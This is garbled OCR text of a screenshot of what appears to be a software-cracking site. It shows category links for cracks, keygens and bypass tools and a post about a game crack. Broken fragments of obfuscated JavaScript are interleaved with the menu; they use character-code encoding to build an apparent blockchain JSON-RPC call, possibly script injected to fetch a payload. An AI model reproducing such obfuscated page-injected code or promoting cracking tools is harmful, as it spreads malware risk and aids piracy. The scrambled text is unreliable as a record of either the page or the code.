
Bypasser
Cracks
DV
Enablers
Forms
Keygen
Overrides
Plugins
Resettools
Uncategorized
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
Unlocks
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
Visio
RECENT POSTS
Spider-Man 2 Crack Status Pre-
Installed
August 5, 2026
1 Comment